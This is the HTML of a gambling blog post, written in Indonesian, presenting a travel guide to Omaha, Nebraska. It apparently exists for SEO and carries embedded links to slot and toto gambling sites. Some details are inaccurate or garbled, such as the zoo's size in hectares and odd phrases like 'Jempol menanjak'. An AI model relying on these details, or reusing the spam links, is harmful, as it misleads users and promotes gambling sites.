var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasionistas.org/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pasionistas.org/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pasionistas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pasionistas.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://pasionistas.org/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pasionistas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasionistas.org/wp-json/wp/v2/posts/867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasionistas.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pasionistas.org/?p=867' />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://pasionistas.org/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-867 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://pasionistas.org/" rel="home">
				<h1 class="site-title">Pasionistas</h1>
				<h2 class="site-description">Cara Memulai Petualangan Casino Online</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://pasionistas.org/category/baccarat-online/">Baccarat Online</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://pasionistas.org/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://pasionistas.org/category/judi-olahraga/">Judi Olahraga</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://pasionistas.org/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://pasionistas.org/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-323"><a href="https://pasionistas.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://pasionistas.org/category/roulette-online/">Roulette Online</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://pasionistas.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-867" class="post-867 post type-post status-publish format-standard has-post-thumbnail hentry category-poker-online tag-agen-poker-online tag-judi-poker-online tag-omaha-online tag-permainan-kartu-online tag-permainan-poker-online tag-platform-poker-online tag-poker-online tag-situs-poker-online tag-taruhan-poker-online tag-texas-holdem-online">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2024/05/Omaha-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Omaha" decoding="async" fetchpriority="high" />		</div>
		
				<h1 class="entry-title">Panduan Wisata Lengkap Kota Omaha, AS</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/" title="Permalink to Panduan Wisata Lengkap Kota Omaha, AS" rel="bookmark"><time class="entry-date" datetime="2024-05-03T10:00:22+07:00">03/05/2024</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/poker-online/" rel="category tag">Poker Online</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/agen-poker-online/" rel="tag">agen poker online</a>, <a href="https://pasionistas.org/tag/judi-poker-online/" rel="tag">judi poker online</a>, <a href="https://pasionistas.org/tag/omaha-online/" rel="tag">omaha online</a>, <a href="https://pasionistas.org/tag/permainan-kartu-online/" rel="tag">permainan kartu online</a>, <a href="https://pasionistas.org/tag/permainan-poker-online/" rel="tag">permainan poker online</a>, <a href="https://pasionistas.org/tag/platform-poker-online/" rel="tag">platform poker online</a>, <a href="https://pasionistas.org/tag/poker-online/" rel="tag">poker online</a>, <a href="https://pasionistas.org/tag/situs-poker-online/" rel="tag">situs poker online</a>, <a href="https://pasionistas.org/tag/taruhan-poker-online/" rel="tag">taruhan poker online</a>, <a href="https://pasionistas.org/tag/texas-holdem-online/" rel="tag">texas hold'em online</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Selamat datang di panduan wisata lengkap kami untuk <b>Omaha</b>, <b>Nebraska</b>, di mana Anda akan menemukan segala yang Anda butuhkan tentang kota yang penuh energi ini. <b>Omaha</b> adalah sebuah kota yang terletak di <b>Nebraska</b>, Amerika Serikat, dan dikenal karena sejarahnya yang kaya, atraksi yang menarik, dan kuliner yang lezat. <a href="https://makersvalley.net/">situs slot gacor</a></p>
<p>Dalam panduan ini, kami akan membawa Anda dalam perjalanan menyusuri <b>Omaha</b>, memberikan informasi detail tentang sejarahnya, tempat wisata populer, dan aktivitas menarik. Baik Anda seorang penggemar sejarah, pecinta makanan, atau hanya mencari liburan berkesan, Omaha memiliki sesuatu untuk semua orang. Mari kita jelajahi Omaha sekarang!</p>
<p>Omaha memiliki sejarah yang menarik yang telah ada selama berabad-abad, dan menjelajahi situs-situs bersejarahnya adalah hal yang wajib bagi setiap pengunjung. Pelajari tentang suku-suku asli Amerika yang mendiami daerah ini sebelum para pemukim Eropa tiba. Temukan cerita di balik pertumbuhan dan perkembangan Omaha, termasuk peranannya sebagai pusat transportasi yang penting. Kunjungi distrik Old Market untuk melihat bangunan-bangunan yang terawat dengan baik dan merasakan suasana masa lalu kota ini.</p>
<h2>Menelusuri Sejarah Omaha</h2>
<p>Omaha memiliki sejarah yang menarik yang mencakup berabad-abad, dan menjelajahi situs-situs bersejarahnya merupakan keharusan bagi setiap pengunjung.</p>
<p>Mari kita pelajari tentang suku-suku asli Amerika yang mendiami daerah ini sebelum para pemukim Eropa tiba.</p>
<p>Temukan kisah di balik pertumbuhan dan perkembangan Omaha, termasuk peran kota ini sebagai pusat transportasi kunci.</p>
<p>Kunjungi distrik Old Market untuk melihat bangunan-bangunan yang terawat dengan baik dan terjun dalam masa lalu kota ini.</p>
<h2>Tempat Wisata Menarik di Omaha</h2>
<p>Omaha menawarkan beragam tempat wisata menarik yang memenuhi berbagai minat. Jika Anda mengunjungi Omaha, jangan lewatkan untuk mengunjungi tempat-tempat berikut:</p>
<h3>1. Henry Doorly Zoo and Aquarium</h3>
<p>Henry Doorly Zoo and Aquarium dikenal karena pameran yang luar biasa dan beragam spesies hewan. Dengan luas lebih dari 135 hektar, tempat ini adalah salah satu kebun binatang terbesar di dunia. Anda dapat menikmati pengalaman mendebarkan melihat satwa liar, mengamati akuarium menakjubkan, serta menjelajahi kebun raya yang indah.</p>
<h3>2. Joslyn Art Museum</h3>
<p>Joslyn Art Museum memiliki koleksi karya seni yang mengesankan dari berbagai periode. Anda dapat mengagumi lukisan, patung, dan karya seni lainnya yang berasal dari berbagai budaya dan zaman. Museum ini juga sering mengadakan pameran khusus dan acara seni yang menarik.</p>
<h3>3. Riverfront Area</h3>
<p>Menyusuri tepian sungai dan menikmati pemandangan indah Sungai Missouri adalah kegiatan yang tidak boleh dilewatkan saat berada di Omaha. Anda dapat berjalan-jalan atau bersepeda di sepanjang riverfront area yang menyajikan pemandangan alam yang menakjubkan.</p>
<h3>4. Holland Performing Arts Center</h3>
<p>Selain itu, jangan lewatkan kesempatan untuk menonton pertunjukan atau konser di Holland Performing Arts Center. Tempat ini menawarkan berbagai pertunjukan musik, tarian, dan teater yang menampilkan bakat lokal serta artis internasional.</p>
<p>Dengan beragam tempat wisata menarik ini, Omaha menawarkan pengalaman liburan yang tak terlupakan bagi pengunjungnya. Segera rencanakan perjalanan Anda dan jelajahi keindahan Omaha!</p>
<h2>Aktivitas Menarik di Omaha</h2>
<p>Omaha adalah sebuah kota yang penuh dengan kegiatan seru yang cocok untuk pengunjung dari segala usia.</p>
<h3>1. Jalan-jalan Santai di Jembatan Pejalan Kaki Bob Kerrey</h3>
<p>Nikmati jalan-jalan santai atau bersepeda di Jembatan Pejalan Kaki Bob Kerrey yang menghubungkan <b>Nebraska</b> dan Iowa. Dapatkan pemandangan indah dari atas jembatan sambil menikmati udara segar. Jempol menanjak dengan pemandangan sungai Missouri yang spektakuler.</p>
<h3>2. Bersantap di Restoran-Restoran Terkenal</h3>
<p>Rasakan pengalaman <b>kuliner Omaha</b> dengan mencicipi makanan di beberapa restoran terkenal. Tidak ada yang lebih lezat daripada mencoba sate-potong lezat di Gorat&#8217;s atau mencicipi hidangan spesial seperti &#8220;Omaha-style pizza&#8221;. Pastikan Anda mencicipi hidangan lokal yang telah menjadi favorit di Omaha.</p>
<h3>3. Berkeliling Museum Strategis Komando Udara dan Antariksa</h3>
<p>Imersi dalam dunia penerbangan di Museum Strategis Komando Udara dan Antariksa. Jelajahi koleksi pesawat unik dan menarik yang berdampingan dengan teknologi penerbangan terkini. Museum ini akan memberikan wawasan yang menakjubkan tentang perkembangan penerbangan dan eksplorasi antariksa.</p>
<h3>4. Nikmati Hari Santai di Taman-Taman Omaha</h3>
<p>Manjakan diri Anda dengan menghabiskan hari santai di salah satu taman yang indah di Omaha, seperti Lauritzen Gardens atau Heartland of America Park. Nikmati keindahan alam, pemandangan yang menenangkan, dan aktivitas menyenangkan seperti berpiknik atau bersepeda.</p>
<h3>5. Rasakan Sensasi Balapan Kuda di Omaha Racecourse</h3>
<p>Ucapkan selamat datang pada sensasi balapan kuda di Omaha Racecourse. Rasakan kegembiraan penonton saat kuda-kuda berlari dengan kecepatan penuh di lintasan balap yang ikonik ini. Nikmati suasana yang seru dan adrenalin yang menggebu.</p>
<h2>Wisata Kuliner Omaha</h2>
<p>Omaha memiliki scene kuliner yang berkembang pesat dengan beragam pilihan tempat makan yang lezat.</p>
<p>Nikmatilah daging steak yang lezat di restoran ternama seperti Gorat&#8217;s dan The Drover.</p>
<p>Cicipi pula hidangan favorit lokal seperti sandwich Reuben dan pizza khas Omaha.</p>
<p>Jangan lupa menjelajahi suasana ramai dari food truck yang menawarkan berbagai masakan dari berbagai belahan dunia.</p>
<h2>Informasi Cuaca Omaha</h2>
<p>Mengetahui cuaca di Omaha penting untuk merencanakan perjalanan Anda dengan baik. Omaha memiliki empat musim yang berbeda, dengan musim panas yang panas dan musim dingin yang dingin. Sebelum mengunjungi, periksa perkiraan cuaca agar Anda bisa membawa pakaian yang sesuai dan merencanakan kegiatan di luar ruangan secara tepat. Siapkan diri untuk hujan petir sesekali selama bulan-bulan musim panas.</p>
<p>Omaha memiliki iklim benua dengan musim panas yang panas dan lembap serta musim dingin yang dingin dan kadang-kadang bersalju. Suhu musim panas di Omaha biasanya berada di sekitar 30-35 derajat Celsius. Namun, perhatikan bahwa suhu di daerah ini bisa sangat fluktuatif, sehingga memantau perkiraan cuaca akan memberikan informasi yang lebih akurat.</p>
<h3>Aktor Cuaca Musim Panas</h3>
<ul>
<li>Panas dan lembap: Omaha bisa mengalami suhu panas yang tinggi dan tingkat kelembapan yang tinggi selama musim panas. Pastikan Anda membawa pakaian ringan, minum air yang cukup, dan menggunakan tabir surya untuk melindungi diri dari terik matahari.</li>
<li>Hujan petir: Musim panas di Omaha juga ditandai dengan hujan petir yang terkadang bisa datang dengan cepat. Saat merencanakan kegiatan di luar ruangan, periksa perkiraan cuaca dan siapkan payung atau jas hujan jika diperlukan.</li>
</ul>
<p>Omaha juga memiliki musim dingin yang dingin dengan suhu rata-rata di sekitar 0 derajat Celsius. Berikut adalah beberapa faktor cuaca yang harus Anda perhatikan selama musim dingin di Omaha:</p>
<h3>Aktor Cuaca Musim Dingin</h3>
<ul>
<li>Suhu dingin: Omaha bisa mengalami suhu negatif dan cuaca yang dingin selama musim dingin. Pastikan Anda membawa pakaian hangat, seperti jaket tebal, sarung tangan, topi, dan sepatu tertutup.</li>
<li>Salju dan es: Omaha dapat menghadapi salju dan es selama musim dingin. Jaga keamanan Anda dengan hati-hati melangkah di permukaan yang licin dan memperhatikan tanda-tanda peringatan cuaca.</li>
</ul>
<p>Omaha adalah destinasi yang menarik sepanjang tahun, tetapi mengingat cuaca yang berbeda di setiap musim adalah penting untuk mempersiapkan diri dengan baik. Periksa perkiraan cuaca terbaru sebelum Anda melakukan perjalanan agar Anda bisa menikmati semua yang Omaha tawarkan tanpa terganggu oleh kondisi cuaca yang tak terduga.</p>
<h2>Mengenal Kota Omaha, Nebraska</h2>
<p><b>Kota Omaha</b> merupakan kota terbesar di negara bagian Nebraska yang menawarkan kombinasi antara fasilitas perkotaan yang lengkap dan keindahan alam.</p>
<p>Jelajahi daerah pusat kota yang modern dengan pencakar langit, pusat perbelanjaan, dan tempat hiburan yang menarik.</p>
<p>Nikmati perjalanan ke objek wisata terdekat seperti Jejak Sejarah Nasional Lewis and Clark atau Museum Komando Strategis Angkatan Udara.</p>
<p>Omaha juga menjadi rumah bagi beberapa institusi pendidikan bergengsi, termasuk University of Nebraska Omaha.</p>
<h2>Kesimpulan</h2>
<p>Omaha, Nebraska adalah destinasi wisata yang menarik dengan sejarah yang kaya, tempat-tempat wisata menarik, dan beragam aktivitas seru. Dalam panduan wisata lengkap ini, kami telah menjelajahi <b>sejarah Omaha</b>, tempat-tempat wisata menarik, kegiatan seru, kuliner lezat, informasi cuaca, dan berbagai hal menarik tentang kota ini.</p>
<p>Anda dapat mengeksplorasi situs-situs <b>sejarah Omaha</b> dan mengetahui lebih banyak tentang suku-suku asli Amerika yang tinggal di kawasan ini sebelum kedatangan pemukim Eropa. Jangan lewatkan untuk mengunjungi tempat-tempat wisata populer seperti Kebun Binatang dan Akuarium Henry Doorly, Museum Seni Joslyn, serta pusat seni pertunjukan Holland Performing Arts Center.</p>
<p>Omaha juga menawarkan beragam aktivitas menarik, mulai dari berjalan kaki menikmati pemandangan di Jembatan Pejalan Kaki Bob Kerrey hingga mengeksplorasi dunia penerbangan di Strategic Air Command &amp; Aerospace Museum. <b>Kuliner Omaha</b> yang lezat adalah pengalaman yang tidak boleh dilewatkan, dari hidangan steak yang nikmat hingga makanan khas seperti sandwich Reuben dan pizza gaya Omaha.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://pasionistas.org/panduan-strategi-texas-holdem-untuk-pemula/" rel="prev"><span class="meta-nav">&larr;</span> Panduan Strategi Texas Hold&#8217;em Untuk Pemula</a>			<a href="https://pasionistas.org/strategi-menang-heads-up-play-poker/" rel="next">Strategi Menang Heads-up Play Poker <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/panduan-wisata-lengkap-kota-omaha-as/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pasionistas.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='867' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="127"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pasionistas.org/2026/01/'>January 2026</a></li>
	<li><a href='https://pasionistas.org/2025/12/'>December 2025</a></li>
	<li><a href='https://pasionistas.org/2025/11/'>November 2025</a></li>
	<li><a href='https://pasionistas.org/2025/10/'>October 2025</a></li>
	<li><a href='https://pasionistas.org/2025/09/'>September 2025</a></li>
	<li><a href='https://pasionistas.org/2025/08/'>August 2025</a></li>
	<li><a href='https://pasionistas.org/2025/07/'>July 2025</a></li>
	<li><a href='https://pasionistas.org/2025/06/'>June 2025</a></li>
	<li><a href='https://pasionistas.org/2025/05/'>May 2025</a></li>
	<li><a href='https://pasionistas.org/2025/04/'>April 2025</a></li>
	<li><a href='https://pasionistas.org/2025/03/'>March 2025</a></li>
	<li><a href='https://pasionistas.org/2025/02/'>February 2025</a></li>
	<li><a href='https://pasionistas.org/2025/01/'>January 2025</a></li>
	<li><a href='https://pasionistas.org/2024/12/'>December 2024</a></li>
	<li><a href='https://pasionistas.org/2024/11/'>November 2024</a></li>
	<li><a href='https://pasionistas.org/2024/10/'>October 2024</a></li>
	<li><a href='https://pasionistas.org/2024/09/'>September 2024</a></li>
	<li><a href='https://pasionistas.org/2024/08/'>August 2024</a></li>
	<li><a href='https://pasionistas.org/2024/07/'>July 2024</a></li>
	<li><a href='https://pasionistas.org/2024/06/'>June 2024</a></li>
	<li><a href='https://pasionistas.org/2024/05/'>May 2024</a></li>
	<li><a href='https://pasionistas.org/2024/04/'>April 2024</a></li>
	<li><a href='https://pasionistas.org/2024/03/'>March 2024</a></li>
	<li><a href='https://pasionistas.org/2024/02/'>February 2024</a></li>
	<li><a href='https://pasionistas.org/2024/01/'>January 2024</a></li>
	<li><a href='https://pasionistas.org/2023/12/'>December 2023</a></li>
	<li><a href='https://pasionistas.org/2023/07/'>July 2023</a></li>
	<li><a href='https://pasionistas.org/2023/06/'>June 2023</a></li>
	<li><a href='https://pasionistas.org/2023/05/'>May 2023</a></li>
	<li><a href='https://pasionistas.org/2023/04/'>April 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://pasionistas.org/category/baccarat-online/">Baccarat Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pasionistas.org/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pasionistas.org/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pasionistas.org/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://pasionistas.org/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pasionistas.org/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pasionistas.org/category/roulette-online/">Roulette Online</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://pasionistas.org/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://pasionistas.org/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pasionistas.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/rahasia-blackjack-online-gacor-2026-yang-harus-diketahui-pemain/">Rahasia Blackjack Online Gacor 2026 yang Harus Diketahui Pemain untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/review-situs-blackjack-online-gacor-2026-fitur-bonus-dan-keamanan/">Review Situs Blackjack Online Gacor 2026: Menilai Fitur, Bonus, dan Aspek Keamanan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/cara-meningkatkan-peluang-menang-di-blackjack-online-gacor-2026/">Cara Meningkatkan Peluang Menang di Blackjack Online Gacor 2026 dengan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/panduan-lengkap-blackjack-online-gacor-2026-tips-menang-dan-bermain-aman/">Panduan Lengkap Blackjack Online Gacor 2026: Strategi Efektif untuk Menang Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/strategi-terbaik-bermain-judi-blackjack-online-gacor-2026-untuk-pemula/">Strategi Terbaik Bermain Judi Blackjack Online Gacor 2026 untuk Pemula yang Sukses</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
